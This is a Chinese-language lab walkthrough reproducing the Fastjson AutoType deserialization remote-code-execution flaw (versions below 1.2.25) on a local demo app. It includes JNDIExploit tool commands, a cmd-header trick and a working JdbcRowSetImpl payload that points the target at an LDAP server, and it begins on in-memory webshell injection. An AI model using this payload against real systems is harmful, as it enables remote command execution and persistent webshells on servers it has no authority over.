漏洞描述

fastjson序列化/反序列化原理

fastjson的漏洞本质还是一个java的反序列化漏洞,由于引进了AutoType功能,fastjson在对json字符串反序列化的时候,会读取到@type的内容,将json内容反序列化为java对象并调用这个类的setter方法。

影响版本

Fastjson < 1.2.25

漏洞复现

环境:

jdk 1.8 jndi利用工具 冰蝎4.1 IDEA2024 maven 3.9.8 JNDIExploit-1.4-SNAPSHOT.jar

之前的文章写过maven的配置这里不再过多说



idea新建一个项目,基于Windows平台,使用环境目录下的fastjsondemo环境,拷贝后使用Idea打开fastjsondemo文件夹,下载maven资源,运行DemoApplication类,即可启动环境。





然后打开127.0.0.1:8089 (这里端口是自己设置的)

可以看到已经搭建好了





此时开始运行JNDIExploit-1.4-SNAPSHOT.jar这个利用工具

命令:依次执行

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1 -u



java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1



运行完后开始抓包,抓到正常包之后发送repeater开始构造





先改请求方式,改为post

然后在host下添加cmd:空格+要执行的命令

content-type 改为application/json

在最下面添加上请求内容

{"a": {"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b": {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho","autoCommit":true}}如下图



点击发送,成功执行命令

接下来尝试打入内存马

打开刚刚的jndi工具选择一个你要添加的,这里有些需要不一样的shell管理工具

在下面这个位置构造payload,直接发送

